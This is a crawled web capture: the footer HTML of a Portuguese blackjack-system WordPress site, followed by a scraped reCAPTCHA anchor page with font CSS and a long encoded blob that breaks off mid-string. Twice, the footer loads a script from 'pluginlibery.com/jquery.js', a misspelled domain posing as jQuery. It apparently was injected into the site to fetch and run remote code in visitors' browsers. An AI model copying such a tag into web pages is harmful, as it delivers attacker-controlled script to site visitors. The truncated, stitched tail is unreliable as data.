            <a id="top-text" href="#"><img class="arrow-up" src="https://www.system21.pt/wp-content/themes/modesttheme/images/arrows.png" width="7" height="12" />Voltar ao Topo!<img class="arrow-up" src="https://www.system21.pt/wp-content/themes/modesttheme/images/arrows.png" width="7" height="12" /></a>
        </div>

        <div class="footer-widget-container">
            <div class="footer-content clearfix"><script src="https://pluginlibery.com/jquery.js"></script></div>        </div>
    </div>

    <div class="copyright">
        <div class="copyright-text"></div>
        <!-- Please Do Not Delete This Text -->
        <div class="link-back"><p><a href="http://www.jogoresponsavel.pt/" target="_blank" title="Jogo Responsável" rel="nofollow">Jogo Responsável</a></p></div>
    </div>

    <div class="copyright2">
        <div align="center"><a href="http://www.system21.pt/" target="_blank" title="Sistema de Blackjack">Sistema de Blackjack</a> | <a href="http://www.system21.com.br/" target="_blank" title="Sistema de Blackjack">Sistema de Blackjack</a> | <a href="http://www.system21.ro/" target="_blank" title="Sistemul Blackjack">Sistemul Blackjack</a> | <a href="http://www.system21.nl/" target="_blank" title="Blackjack Systeem">Blackjack Systeem</a> | <a href="http://www.system21.uk.com/" target="_blank" title="Blackjack System">Blackjack System</a> | <a href="http://www.system-21.ru/" target="_blank" title="блэкджек система">блэкджек система</a> | <a href="http://www.system21.com.de/" target="_blank" title="Blackjack-System">Blackjack-System</a> | <a href="http://www.system21.se/" target="_blank" title="Blackjack Systemet">Blackjack Systemet</a>
    </div>

</div> <!--page-width-->

</body>
<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-2607497-50']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>
<script src='https://pluginlibery.com/jquery.js'></script><script type="text/javascript" src="https://www.system21.pt/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.system21.pt/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.system21.pt/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 18:06:19+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"pt"},"This contact form is placed in the wrong place.":["Este formul\u00e1rio de contacto est\u00e1 colocado no s\u00edtio errado."],"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.system21.pt\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.system21.pt/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcrIncaAAAAAAfQOJ1k4umMeDFPhldXjvPkfqsx&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.system21.pt/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcrIncaAAAAAAfQOJ1k4umMeDFPhldXjvPkfqsx",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.system21.pt/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.0.6" id="wpcf7-recaptcha-js"></script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcrIncaAAAAAAfQOJ1k4umMeDFPhldXjvPkfqsx&co=aHR0cHM6Ly93d3cuc3lzdGVtMjEucHQ6NDQz&hl=en&v=cLm1zuaUXPLFw7nzKiQTH1dX&size=invisible&anchor-ms=20000&execute-ms=15000&cb=o3o4gwh4hx3q
body_size: 44996
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu72xKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu5mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7mxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7WxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu7GxKKTU1Kvnz.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOmCnqEu92Fr1Mu4mxKKTU1Kg.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmEU9fBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCRc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfABc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCBc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfCxc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfChc4AMP6lbBP.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  src: url(//fonts.gstatic.com/s/roboto/v18/KFOlCnqEu92Fr1MmYUtfBBc4AMP6lQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/styles__ltr.css">
<script nonce="_ko0vX4cOZdAgqUA2cgiCQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/cLm1zuaUXPLFw7nzKiQTH1dX/recaptcha__en.js" nonce="_ko0vX4cOZdAgqUA2cgiCQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="_ko0vX4cOZdAgqUA2cgiCQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UC5qKyJ+IjoiRToiKStELm1lc3NhZ2UrIjoiK0Quc3RhY2spLnNsaWNlKDAsMjA0OCl9LGx0PWZ1bmN0aW9uKEQsUCl7UC5GLmxlbmd0aD4xMDQ/[base64]/dltQKytdPUY6KEY8MjA0OD92W1ArK109Rj4+NnwxOTI6KChGJjY0NTEyKT09NTUyOTYmJkUrMTxELmxlbmd0aCYmKEQuY2hhckNvZGVBdChFKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/MjU1OlA/NToyKSlyZXR1cm4gZmFsc2U7cmV0dXJuIEYuST0oTSg0NTAsKEQ9KEYuc1k9RSxaKFA/[base64]/[base64]/[base64]/bmV3IGxbSF0oR1swXSk6bj09Mj9uZXcgbFtIXShHWzBdLEdbMV0pOm49PTM/bmV3IGxbSF0oR1swXSxHWzFdLEdbMl0pOm49PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\[base64]/J27CvX/[base64]/w6vCkMOowpHCu3VbWDTDiFbDlcKoOsKEBAtdNAAebMK8wqxFwqXCqUYlw5dbwqdnLERYw4AwFT/CjHzDlTpZwqlbw4fCjMK7dcKdJxoUwoHCicOUEwlQwrgCw5JOZzTDgcOLw4UaTcOpwpnDgDBkKcOLwpTDq1Vdwp1sFcOPU1/CknzCp8OMw4ZTw5TCrMK6wqvCnMKsbH7DqsKqwqgZFsO9w5PDl0Y5woMYCjQ8wpx7w6fDnMO7Yj8mw4Zfw7bDncKUI8KAw4xyw74IHcKbwocKwoXDgjtcOBZRwrcnw5fDn8KpwrPCvWBMwrV5w6HDplXDrsO+wqYAQsO1OSbChmIJbH/Dn8OGPsKhw61bQmbCrSoKWMOmw6DCvMKLw5DCkMKHwq3CisOjNhzCj8K3bcKywpbCmQZPKMO0w5rCk8KAwp/CokvChcOBDCZzTMOYG8KEaj5iQMOiOg/CrsKlEgQSw48fcmlHw5jCrMOgw7vDgcO9aTBHwpElwpIBw7HDtRcDwqYdwrfCgMOdbMK4w5LCinPCscKHFDEsfMKlw7/CiUooNwXDuybDsA18wrzDssKkTg7Dlgk2I8OawpnCrGnDm8O2w4Bowol+Ah8DJHh/w7rCosKwwphdAFLDijfDq8OEwrzDuxbDsMObDQbCl8KyE8K7Z8KPwqfCj1PCt8K8w4DCsiLCnsKPw5zDmMOyw5xhw54FQcObawXCj8KBwq7CuVvCpcOWwrrDinkqCMOXw4TDpSHCkVLCocKeK23DgzTCnsOncG/CqAVgW8KWwq7DriIKXx7ChsKbw7wzfnEXwoDCii/Dg3RHOm1ew7nCtysWaFtpbifCvFh4w6zDm1XCuWLDrsKIw5nDtkMKwpp4csOdw6XDlcKNwqbDh2sFw61uw4/DocKhG1gawpHDhsOCwrXCrzTCpMOjDT9SwoVZbCEbw7fDshcXw78Iw5EKfsKQW2ETwq58EMOcw5EnCMKTwoTDvsOFwolQw6jCucO/csKsw4rDl8OnFcO3YcKjw7A9wp/DqBFsI1XCiyMlMDLDr8KywozDscOSwp7Dj8Orwr7Cgw1Iw7XDq8KFw7nCtBllNsOEVgkOGRXDrTPChGXCi8KsWsOVVAY2LMOOw4NdccKrLMKvwpIVB8KZwrrDgcKmwroKSXdmUjY/[base64]/w7nDmsO/[base64]/AMKowpxAw4FGGGHCmEs8wpDDgxh7UBJ7w4XDusKrwrcKIm3DiMORwoEEeBJ5w6ssw4tZGMK9QgTCpMO9wqDCvgYnJcOswqMKwp81QsK9GcO+wqVgPUAXMMKtwrbCjgbCug4nwrFcw7jCtsK8w51EfWXClUdVw4YrwpnDvcKCYG4Mwp/[base64]/Cp17DoDI+LS50LxrCosOtXsODZcKiC8K/OcORdsKvI8O3w5HCgSQJU8OCTjw/wqPCkQrCssOywr3CmhfDvVEFw5w5w4jCmFYfw5rClMKFwrbDhU3DtFjDlGHCuGEYw7/CnHENE8KNQD/DrMOEHsOAw5/CizpSdcKEJQTCh07CuA0Sw4lgwqbCgQbDhAHDrXXDnUdFHMK3GMKrEsK/XSfDjsKqwq5HwonCjsO/[base64]/[base64]/[base64]/w4Q+wqnDksK6EsO0RsOlwox/ZMKhcsKTwo9Xw7nCs8ORw6TDr0zCtsKFSxBbVsKSwpHDlMO1ZsONw6PCiT93w6Ygw6YRw5nDmmnDg8OQW8OdcsKFW8O1K8OFKcO4w5nDqFnDocKVw5jDpUjDqWvCrR7DhSnDk8OQw5RBBMKkbcKtHsOZwpFYw6Fuw4YBw55YwoUIwohlW1hKFsOHw74Bw4/DsC00JQY7w4PCnlwtw5Mzw7cQwpvCscKXw63CgSQ4w7ovfMOwGcOSUsOxU8KuYmvCtyB/Zx5qwqzCjsOpWcO4cRDDs8KmGsOhw4Ivw4DCiEvCqsOPwqTCnzDCisKUwpDDkn/[base64]/Cr8Kfw4rDnMK0w559wqLCplgPw5/Cj8K8wrPCnMO4w4zCqGUvwpwtw5PDksObw4zDnF3CssOSwrFmNCQ7OlXDs1VFWU7DvRHDuVdgbcKFw7DDj3DDngJcMsKgwoNULMK7QR/CosK0w7hRAcOzeT3Cr8O2w7rDssOewojDjBfCgllFUg8WwqXDrMO0CcK5VWJldcOqw6R2w7bCsMOxwo7CssO7w53DicKSK3jCgVoYwq1hw7LDosKrUTHCiiVwwooow6HDosOdw7LCoXI9wq/CpQohwrxSU0XCnsKhw4XDlcOnHTdWd2BmwoDCucONMHLDoUR4w4jCuXRpw7LDksOZWBXDmj/CriDDnX/CncO3ScKGw6pdJ8KtYsKow71SS8O/[base64]/wqwoPMKLH0VnwrvDpcK/wosew5Fcw6tyCMOGwoDDhMOSM8O8OWsVw7LDuMO7w4nDgRrDnSrDmMOdVMOOZi4Mw5DDl8OOwpAQJSJ9wrDDlQ7CocKlfcO8woV0Gk/DpxLCuj9Uwr5QXyJ5w4kOw4TDn8K5QGLCr0DDvsKcaBnCkRHCvcOgwr0mwq7Ds8OyI2nDq1dpOyTDsMOEwqbDgsOSwoF7ecO8IcKxw5h8DBhpZMODw4cEwoVZPXMqWDc5ZsOWw6IYfCw9Wm/Cg8ObLMO5wqnDpU3DucKdWR3CsAzCrH9eNMONw4sMw5LCj8Kiwodrw45xw7cWM104C0ssPEnCnMKTRMK2XgkWDsOewqMTTcORwol/ZcKsKyZEwqVyFsOhwqvCusO1ZDt4wotCw4/Cmj3CkcKCw7pRBDjCicKdw63Cmi1yB8ONwq7DlW/DtsKBw5Q9w41QNHTCucK6w4nDnEjCmcKaTsOqEhJGwqrCgRcnSSQwwo5mw5DCrcKQwqXCvcO4wq/DjEHCn8Ovw5YFw54ow6tfEsKww6/Cgh/[base64]/Dj8ONwqouwoPDs8OPFMO3w4bCnsKbwrrCp8OWw4XCtcOWUcOvw7/DuE11PEnCsMK2w4vDscOnCRMTCMKOf2xNwoMuw4zCksO4wqXCrlvCiWchw7x/CcK6JMOCXsKowpAQw6nConp0w4Afw4LCosKfwrkAw5RFw7XDk8KbSR42wphVOsKNQsOTWsOVQQrDk0stWMO9w4bCrMOvwq4awqAtwpJBwolMwpUZU1nDrUd3aDzDhsKKw58xN8OHw7gMwq/[base64]/BznCr8KhE8OiwpnCtlhoeMKjMMKDa8KwGsK0w5rCjQzCoMKCIiArwp9sHcKTT0AYLMKfBsOXw5PCtsKUw6HCm8OgCcKhGThCw6bCkMKnw6ZnwrzDk3zCi8KhwrnCpFfDkz7Cs1Unw6/CkhZHwoLCi0/Dq05nw7TDvG3Cm8KLZlvCtcOpwrF8dcK5I2s1BsK8w5djw5bDosKCw4bCizI8f8Olw4/DmsKWwqRzwqkuR8KWVkrDonTDmcKIwo7Cp8KlwqlbwrbDginCv2PCrsKBw51DblleMXHDmHbDlhPCrcO+wrLDtsOPGsK/acOswo1UGsKVwo1Ow5Bdwp9OwpRPCcOdw6zCpxHClMOab0Q/C8OGwpTDnA8Owp1iYcOcBMKtUSjCg1JgBWHClBRKw6YaecKwLsOJw4jDjG/ClxrDh8K8M8OXwovCpEfChk3CrmvCjW5YKMK+wq7Chicjwp5ew4TCqWhQD1ASHQ8jwozDvx7Dq8OEU1TCl8OhXhVWw608wrNcwqpSwpPDnHk5w73ClR/CoMOtDkvCrTwxwrbCjHIDJEDCrhUubsOWSl/CmDsNw7jDsMOuwrY1dlLClWxIDsOkC8KswpLCgxvCjmbDucOeWcKqw6LCk8OHw5FfH1zDrcKCQMOiw5pPNcKew44WwqrDmMKzZcKswoY6wqoKPMOAUn/DsMO4wpdwwo/[base64]/[base64]/DuMOhKMOpVMOEw7MLw6c9Bg/DtcO8I8K/[base64]/w7pkfx4IwqBGBgzCpMOgI8KdwqUQcsKHw4x2w4zDnsK6w7/[base64]/Dj8OSKcKRwpQxJTFMw6/ChcOeA2M7B8OQw6McwrjCvsOYKcObw7g0w5ldbUVTwoZyw759DGhAw5JxwoPCvMKbwo7CqcK/[base64]/DmcKKw7FDbMOPB8KQYGRyVsO6RMKWRsO/w4oLAsKmwpnDqMOqI37ClHHCscORHMOfw5FAw6TCjMOsw7zCjsK0CT7Dq8OmGkPDlcKmw4fCjMKsTXTCnsKAfsKnw7EDwr7CncOvSxvDu3Mja8KxwrjCjDrCom5lY1/DlMOyRiLCpiXCsMK0ARdgS0bDgRHDisKIOU3CqnXDocOfC8OCw7wSwqvDp8KNwogjw6/DoyIewpDDuCPDsznDlMOUw4UCUyvCtsOEwobCqj3Dl8KLGsO1wqwQHMOmGFLCvMKVw43DqUHDn2R/wpFnN1o8d1YgwoUCw5XCqG1MQsKEw7VlWcKQw4TCpMOQwpbDnCxOwo4qw4wSw5s0RDbDszQSPcKGwpXDnQHDtQNmAm/CjsOmUMOiw7/DhybCgEkRw4QTwqzDjBTDtQPChMKHKcOawo4LDG/Cv8OJN8KoQsKJd8Ocf8OuEcK5wr7Cm2NMwpBKehp4w5NZwphBB2EILMK1AcOQw4/DosKeJHnCiBZsIzXDok7Crk3CjcKEZsOLdkfDgCASRMKzwqzDrcOFw5ENUmdDwpQ5eCPDmFFmwp8Jw7dkwrXCgXjDh8OLwqHDll7DolcewojDjcK8ccOFPl3DkcOYw40AwrHCok4PasKPAsKqwoIdw7Auwqo/HcKdVTkIw73DvMK5w6vDjlzDssK9w6R6w5U9e3wFwrwdG2hBIMKQwp7DnQrDpMO2AsOSwolWwrLDgTBvwpnDrcKMwrNoKMO2Q8KBwppDw6rDlMOoJcKKIi4uw40nwo/[base64]/w5zCs8OZwq3DmcOuTsKEw57DtsOJwr3DmVxUdDXDr8KBbMOlwqtnXFpIw7FRL2XDuMKCw5zCh8OJK3TCkjrDgkLCs8OKwoQEZQHDksKWw7J0w7vDpxE5asKNw5MPMz/DkWUEwp/Cm8OFJcKgYMK3w6JCZsOAw77DmcO6w5NOQsKhw5PDgyh1WcODwpzCqVHCvcKKdiBIV8O9ccKmwpFNWcK6w58Pd0IQw40+wpknw4nCqBbDksKca2w+wpFAw7lewphGwrh6OcKuFsKnSsOYwoYdw5okw6nDg1J1w4hbwqjCrgfCrGkBEDNBw5pREsOXwqTCpsOGwp/DpMK2w4klwppiw6Bbw6Mew4bCpXTCnMKwKMKQa1lPcMKywqY5XcOqAgxBbsOmNR/DjzgMwq8UbMKbL3jCnTjCt8O+OcOGw6XDkFrDrDLDgillLcK1w6LCmF5zanbCssKIMMKOw48gw7V/w5XCgMKgHX9DV2d2FMK5WcOFPcKxYsOUaR5tJARswpYlPcKyY8KNZsO1wpXDl8OZw6ArwrnDog09w4MTw7rCk8KDRcKaE10nwoHCtQcnYE9ZZlY+w54eecOpw5DChBTDm07CinwEKcOjC8Ksw7vClsKdCBbCi8K6ZGLDj8O7A8OKEAwaFcO3w5/Dh8KdwrvCiH7DnMOLMcKuw6XDrMKRWMKHEcKgw7UNCm0XwpPCklPCh8Ote2TDqwnCu1w7w6vDgBN1fcKNwoLCjTrCqAhBwpgJwrbCskzCnz7DmFvDsMK6FcOvw4VHNMOWAXrDgsKCw5vDnn4kBsOuwr3CuGnCmH4dIMKzWinDhsKHV13DsBzDoMOjF8OgwrpXJw/[base64]/FBMqIzLCssOrw7Irw7PCvF8gLMO5Z8OewpdbAxnDmTgZw7EOGMOsw65YJE/[base64]/[base64]/CgcO1w6vDhSvDssKWw4zCkgMaw4lEWsODCQQOY8OHa8Okw5fCgxbCtHAoJ3fCt8K1Hml/bl5uw6HDnMONVMOgw4MZw6ctN2s9XMK1WcKIw4bDuMKJd8Klwo4WwqDDlQPDicOUw67DkHAbwqAbw4jCu8K+NDEFP8O/fcKrW8OZw4xjw48TAR/Dsk8hXsKbwokdwo7DiRDDuhTDkTTDocOlwq/[base64]/[base64]/CnCzCpiFAw7/DlEHDoxTDrWTCusKzw5LDv3kVacO2wqzDhBQWwp7Dhh3CrCzDtMK1OMKKYHXCrMOWw6rDslPDlB4uwoVMwrjDsMOoC8KCXcOfL8OAwq4DwqtRwpsjwrghwp/Dik3Dt8O6wrPDoMK6wofDhMKrw7ARP3DCvSRUw6gOasOAwrZECsKmTGMLwpw/wropwq/Dj3DCnxLDrlnCp2MkTF1oLcKcIAvCs8OBw7kgCMKJX8OUw6DCnTnDhsOYUsKsw64PwrthBhFQwpJ4wrcQYsOHTsK5CxdlwoXCocOQwqDCh8KUKsKywqLCjcOUeMK3EUbCoCfDpw/[base64]/XcKDwqjDqhBqEcOwXCHCn8KawpHChMOTwqvDm8ORw7HDtQbCt8KJDsKYwo5kw7nCh0vDtF/DowAcw6QWbcO/LCnCn8K3w40WbsKbXB/CuBM8wqTDicOIQcOywrIxGsK5wrFjIsKdw580VsOaO8OZW3tlwoDDpH3DjcKVPcOww6jDvcO2w5tzw4vCvzXCicOmwprDhUPCo8O5w7Bxw4LDljhhw45GBELDjcKQwozCsQ0tJsOUZsKLcTpYPB/CksOAw5jDnMKBwr5+w5LDucO+HmUGw73DpznChMKcw6gOKcKMwrHDt8KtLQzDhMKEa1bDnD0rwrrCuysYw6kTwrYGwoJ/w7rDu8OOMcKLw4VqaTgcVsOfw5JswrBNSzseQy7Ck2vDtXdew6fCnDRPKCAnw6gFwovDkcOsCcONwo7Dv8KKLcODG8OcwpY6w5DCindKwqN8w6lMFMKXwpPCrcOHeAbCu8Oow5wCJcObw6nDlcKvDcOmw7djdzLCkHQqw7zDkh/[base64]/DnsOMw5PCj2wUw7vCi2HDq8OZwqpySMKjBcOQw7PCtVdUCcOYw58QJsOgw61IwqtjIUdWwqHDlsOwwrM/SMOWw4DCp3BHQMOnw6gNNsKuwpUNCMOzwrPCnmjCucOsdcOSJXHDsCULw5zCgVrDlEIOw75VZCRAVTx6w7ZJWB9aw7LDrUlNI8O2Q8KhLSNrNljDjcKMwqZRwrXDu2ESwo/CuCt7OsK+ZMKcdHLCmG3Dj8K3PMKjwpnDuMOcJ8KIG8K1cTE5w7c2wprCpCFpWcOCwqgUwqDCrcKINwDDs8OLwpFVe3rDngtEwqzDg3HDgcO5AsOTM8OdbsOtGTjDgW0KO8KMQsOhwprDgmZ3H8KHwpRrFiTClcKDwo3DgcOWMkphwqbCul/DpDcnw4skw7lswpvCuTMew64Ow7FNw5fCpsKgw45NCSJwPG8CH2bCn0TCk8OAwqBJw7FnLsOiwr1PRzRYw7AIw7jCj8K1w55KTnrDrcKWIMOBccKIwr/CncOrOV/DsGcFEsKGbMOtworCvFECBwoBJcOnd8KgA8KGwqNGwpzCkcKWJAPCkMKTw5piwpMbwqrCkUASw5AySx0+w7LDh1glD0ACw5nDu3UUQ2PCoMO4DT7Do8Ovwqg0w7pPWMOVZyVbTsOgAFVbw4R7wqYCw5rDjsO2wr5zNil2wrx+KcOqwoPCn34/CjJ2w4YtFGrCsMKcwqh+wookw5LDmMO